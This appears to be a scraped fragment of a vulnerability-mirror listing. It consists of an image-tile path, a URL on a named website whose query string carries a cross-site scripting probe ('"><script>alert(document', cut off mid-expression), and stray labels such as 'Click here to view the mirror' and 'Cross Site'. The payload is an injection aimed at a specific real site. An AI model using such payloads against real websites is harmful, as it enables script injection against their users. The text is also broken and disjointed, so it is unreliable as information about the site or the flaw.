
URL: http://smitsmat.com/index.php?c="><script>alert(document
Click here to view the mirror
Cross Site 
Advertisements